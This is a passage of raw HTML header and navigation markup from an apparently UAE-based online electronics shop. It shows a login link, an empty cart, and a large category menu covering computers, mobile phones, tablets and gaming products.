			<a href="https://tech-tok.ae/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://tech-tok.ae/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://tech-tok.ae/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="2794" height="315" src="https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo.png" class="attachment-full size-full" alt="" style="max-width:195px;" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo.png 2794w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-400x45.png 400w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-1300x147.png 1300w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-768x87.png 768w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-1536x173.png 1536w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-2048x231.png 2048w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-250x28.png 250w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-300x34.png 300w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-60x7.png 60w" sizes="(max-width: 2794px) 100vw, 2794px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://tech-tok.ae/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;0.00</bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-text reset-last-child whb-xl6mxgcwfyr0p8olynel"><div class="gtranslate_wrapper" id="gt-wrapper-36201966"></div></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-tech-tok-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-7218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-7218 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 950px;"><a href="https://tech-tok.ae/product-category/computers/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/Computer-Icon.png" class="wd-nav-img" alt="Computers" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Computer-Icon.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/Computer-Icon-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Computers</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba04cecb7fc mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/computers/desktop-all-in-one/" title="">
						
						<span class="nav-link-text">
							Desktop &amp; All In One						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/desktop-all-in-one/desktop/" title="">
				
				Desktop							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/desktop-all-in-one/" title="">
				
				All In One							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/desktop-all-in-one/desktop-accessories/" title="">
				
				Desktop Accessories							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/monitors/" title="">
				
				Monitors							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/printers/" title="">
				
				Printers							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/desktop-all-in-one/others-desktop-all-in-one/" title="">
				
				Others							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba0540b0508 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/computers/laptop-notebook/" title="">
						
						<span class="nav-link-text">
							Laptop &amp; Notebook						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/laptop-notebook/laptops/" title="">
				
				Laptops							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/laptop-notebook/notebooks/" title="">
				
				Notebooks							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/" title="">
				
				Tablets							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/laptop-notebook/laptop-bags-sleeves/" title="">
				
				Laptop bags &amp; Sleeves							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/laptop-notebook/laptop-chargers-adapters/" title="">
				
				Laptop Chargers and adapters							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/laptop-notebook/docking-stations/" title="">
				
				Docking Stations							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/laptop-notebook/laptop-stands/" title="">
				
				Laptop Stands							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/tablet-accessories/tablet-screen-protectors/" title="">
				
				Laptop Screen protector							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/laptop-notebook/laptop-parts/" title="">
				
				Laptop Parts							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/laptop-notebook/others-laptop-notebook/" title="">
				
				Others							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba05fdc4362 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/computers/computer-accessories/" title="">
						
						<span class="nav-link-text">
							Computer Accessories						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-accessories/input-devices/" title="">
				
				Input Devices							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-accessories/cables/" title="">
				
				Cables							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-accessories/adapters/" title="">
				
				Adapters							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-accessories/computer-speakers/" title="">
				
				Computer Speakers							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-accessories/headsets/" title="">
				
				Headsets							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/tools/" title="">
				
				Tools							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba07912b777 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/computers/computer-components/" title="">
						
						<span class="nav-link-text">
							Computer Components						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-components/cpus-processors/" title="">
				
				CPUs &amp; Processors							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-components/cases-towers/" title="">
				
				Cases &amp; Towers							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-components/memory-ram/" title="">
				
				Memory &amp; Ram							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-components/graphics-video-cards/" title="">
				
				Graphics &amp; Video Cards							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-components/fans-cooling/" title="">
				
				Fans &amp; Cooling							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-components/power-supplies/" title="">
				
				Power Supplies							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-components/sound-cards/" title="">
				
				Sound Cards							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-components/screens-lcd-panels/" title="">
				
				Screens &amp; LCD Panels							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-components/data-storage/" title="">
				
				Data Storage							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-components/motherboards/" title="">
				
				Motherboards							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/computer-components/case-accessories/" title="">
				
				Case Accessories							</a>
		</li>

		
		<li class="">
			<a >
				
				Other							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba0799abf21 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/computers/networking-communication/" title="">
						
						<span class="nav-link-text">
							Networking &amp; Communication						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/networking-communication/routers/" title="">
				
				Routers							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/networking-communication/networking-cables/" title="">
				
				Networking Cables							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/computers/networking-communication/others-networking-communication/" title="">
				
				Others							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7219 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 950px;"><a href="https://tech-tok.ae/product-category/mobile-phones-tablets/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/Mobile-Tablet-1.png" class="wd-nav-img" alt="Mobile &amp; Tablets" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Mobile-Tablet-1.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/Mobile-Tablet-1-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Mobile &amp; Tablets</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><p><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64e2575411c9b mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobile-phones/" title="">
													<img width="200" height="200" src="https://tech-tok.ae/wp-content/uploads/2023/08/Mobile-Icon-1.png" class="wd-nav-img" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Mobile-Icon-1.png 200w, https://tech-tok.ae/wp-content/uploads/2023/08/Mobile-Icon-1-150x150.png 150w, https://tech-tok.ae/wp-content/uploads/2023/08/Mobile-Icon-1-60x60.png 60w, https://tech-tok.ae/wp-content/uploads/2023/08/Mobile-Icon-1-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />						
						<span class="nav-link-text">
							MOBILE PHONES						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/iphone/" title="">
									<img width="200" height="200" src="https://tech-tok.ae/wp-content/uploads/2023/08/Apple-logo1.png" class="wd-nav-img" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Apple-logo1.png 200w, https://tech-tok.ae/wp-content/uploads/2023/08/Apple-logo1-150x150.png 150w, https://tech-tok.ae/wp-content/uploads/2023/08/Apple-logo1-60x60.png 60w" sizes="(max-width: 200px) 100vw, 200px" />				
				iPhone							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/samsung/" title="">
									<img width="120" height="32" src="https://tech-tok.ae/wp-content/uploads/2023/05/Samsung.png" class="wd-nav-img" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/05/Samsung.png 120w, https://tech-tok.ae/wp-content/uploads/2023/05/Samsung-60x16.png 60w" sizes="(max-width: 120px) 100vw, 120px" />				
											</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/xiaomi/" title="">
									<img width="200" height="200" src="https://tech-tok.ae/wp-content/uploads/2023/08/mi.png" class="wd-nav-img" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/mi.png 200w, https://tech-tok.ae/wp-content/uploads/2023/08/mi-150x150.png 150w, https://tech-tok.ae/wp-content/uploads/2023/08/mi-60x60.png 60w, https://tech-tok.ae/wp-content/uploads/2023/08/mi-96x96.png 96w" sizes="(max-width: 200px) 100vw, 200px" />				
				Xiaomi							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/google/" title="">
									<img width="200" height="200" src="https://tech-tok.ae/wp-content/uploads/2023/08/Untitled-16.png" class="wd-nav-img" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Untitled-16.png 200w, https://tech-tok.ae/wp-content/uploads/2023/08/Untitled-16-150x150.png 150w, https://tech-tok.ae/wp-content/uploads/2023/08/Untitled-16-60x60.png 60w, https://tech-tok.ae/wp-content/uploads/2023/08/Untitled-16-96x96.png 96w" sizes="(max-width: 200px) 100vw, 200px" />				
				Google							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/huawei/" title="">
									<img width="200" height="200" src="https://tech-tok.ae/wp-content/uploads/2023/03/Huawei12.png" class="wd-nav-img" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/03/Huawei12.png 200w, https://tech-tok.ae/wp-content/uploads/2023/03/Huawei12-150x150.png 150w, https://tech-tok.ae/wp-content/uploads/2023/03/Huawei12-60x60.png 60w" sizes="(max-width: 200px) 100vw, 200px" />				
				HUAWEI							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobile-phones/oppo/" title="">
				
				oppo							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64e257e3a7ef1 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/" title="">
													<img width="200" height="200" src="https://tech-tok.ae/wp-content/uploads/2023/08/Accessories.png" class="wd-nav-img" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Accessories.png 200w, https://tech-tok.ae/wp-content/uploads/2023/08/Accessories-150x150.png 150w, https://tech-tok.ae/wp-content/uploads/2023/08/Accessories-60x60.png 60w, https://tech-tok.ae/wp-content/uploads/2023/08/Accessories-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />						
						<span class="nav-link-text">
							Mobiles Accessories						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/chargers-cables/" title="">
				
				Chargers &amp; Cables							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/mobile-adapters/" title="">
				
				Mobile Adapters							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/cases-protectors/" title="">
				
				Cases &amp; Protectors							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/mobile-holders/" title="">
				
				Mobile Holders							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/portable-bluetooth-speakers/" title="">
				
				Portable Bluetooth Speakers							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/car-kits/" title="">
				
				Car Kits							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/power-banks/" title="">
				
				Power Banks							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/mobile-screen-protectors/" title="">
				
				Mobile Screen Protectors							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/memory-cards/" title="">
				
				Memory Cards							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/selfie-sticks/" title="">
				
				Selfie Sticks							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/lens-attachments-protectors/" title="">
				
				Lens attachements &amp; Protectors							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/others-mobiles-accessories/" title="">
				
				Others							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64e258207eea7 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/" title="">
													<img width="200" height="200" src="https://tech-tok.ae/wp-content/uploads/2023/08/Tablet1.png" class="wd-nav-img" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Tablet1.png 200w, https://tech-tok.ae/wp-content/uploads/2023/08/Tablet1-150x150.png 150w, https://tech-tok.ae/wp-content/uploads/2023/08/Tablet1-60x60.png 60w" sizes="(max-width: 200px) 100vw, 200px" />						
						<span class="nav-link-text">
							Tablets						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/ipad/" title="">
				
				iPad							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/tablet-accessories/" title="">
				
				Tablet accessories							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/tablet-accessories/cases-protectors-tablet-accessories/" title="">
				
				Cases &amp; Protectors							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/tablet-accessories/tablet-screen-protectors/" title="">
				
				Tablet Screen Protectors							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/tablet-accessories/tablet-stands-holders-tablet-accessories-tablets-mobiles-tablets/" title="">
				
				Tablet Stands &amp; Holders							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/tablet-accessories/others-tablet-accessories/" title="">
				
				Others							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64e258303bc79 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/" title="">
													<img width="200" height="200" src="https://tech-tok.ae/wp-content/uploads/2023/08/Smar-Watch-1.png" class="wd-nav-img" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Smar-Watch-1.png 200w, https://tech-tok.ae/wp-content/uploads/2023/08/Smar-Watch-1-150x150.png 150w, https://tech-tok.ae/wp-content/uploads/2023/08/Smar-Watch-1-60x60.png 60w" sizes="(max-width: 200px) 100vw, 200px" />						
						<span class="nav-link-text">
							Smart watches						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/smart-watch/" title="">
				
				Smart Watch							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/smart-watch-accessories/" title="">
				
				Smart Watch Accessories							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/smart-watch-accessories/chargers-cables-smart-watch-accessories/" title="">
				
				Chargers &amp; Cables							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/smart-watch-accessories/watch-bands/" title="">
				
				Watch Bands							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/smart-watch-accessories/cases-protectors-smart-watch-accessories/" title="">
				
				Cases &amp; Protectors							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/smart-watch-accessories/others-smart-watch-accessories/" title="">
				
				Others							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64e2584220cba mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/headphones/" title="">
													<img width="200" height="200" src="https://tech-tok.ae/wp-content/uploads/2023/08/headphone.png" class="wd-nav-img" alt="" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/headphone.png 200w, https://tech-tok.ae/wp-content/uploads/2023/08/headphone-150x150.png 150w, https://tech-tok.ae/wp-content/uploads/2023/08/headphone-60x60.png 60w" sizes="(max-width: 200px) 100vw, 200px" />						
						<span class="nav-link-text">
							Headphones						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/headphones/wired-headphones/" title="">
				
				Wired Headphones							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/headphones/wireless-headphones/" title="">
				
				Wireless Headphones							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/mobile-phones-tablets/headphones/headphone-cases-accessories/" title="">
				
				Headphone cases &amp; Accessories							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></p>
</div>
</div>

</div>
</li>
<li id="menu-item-7220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7220 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://tech-tok.ae/product-category/gaming/" class="woodmart-nav-link"><img width="96" height="96" src="https://tech-tok.ae/wp-content/uploads/2023/08/Gaming.png" class="wd-nav-img" alt="Gaming" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2023/08/Gaming.png 96w, https://tech-tok.ae/wp-content/uploads/2023/08/Gaming-60x60.png 60w" sizes="(max-width: 96px) 100vw, 96px" /><span class="nav-link-text">Gaming</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba0a5545566 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/gaming/" title="">
						
						<span class="nav-link-text">
							Gaming						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/playstation/" title="">
				
				PlayStation							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/xbox/" title="">
				
				Xbox							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/nintendo/" title="">
				
				Nintendo							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/pc-gaming/" title="">
				
				PC Gaming							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/gaming-accessories/" title="">
				
				Gaming Accessories							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/virtual-reality/" title="">
				
				Virtual Reality							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/other-consoles-accessories/" title="">
				
				Other Consoles &amp; Accessories							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba0ae61d82b mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/gaming/playstation/" title="">
						
						<span class="nav-link-text">
							PlayStation						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/playstation/playstation-5/" title="">
				
				PlayStation 5							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/playstation/playstation-4/" title="">
				
				PlayStation 4							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/xbox/xbox-consoles/" title="">
				
				Xbox Consoles							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/xbox/xbox-accessories/" title="">
				
				Xbox Accessories							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/xbox/xbox-games/" title="">
				
				Xbox Games							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/nintendo/nintendo-switch-consoles/" title="">
				
				Nintendo Switch Consoles							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/nintendo/nintendo-switch-accessories/" title="">
				
				Nintendo Switch Accessories							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/nintendo/nintendo-switch-games/" title="">
				
				Nintendo Switch Games							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu wd-rs-64ba0b62d6f2b mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="https://tech-tok.ae/product-category/gaming/gaming-accessories/" title="">
						
						<span class="nav-link-text">
							Gaming Accessories						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/gaming-accessories/gaming-headsets/" title="">
				
				Headset							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/product-category/gaming/gaming-accessories/gaming-chairs/" title="">
				
				Gaming Chairs							</a>
		</li>

		
		<li class="">
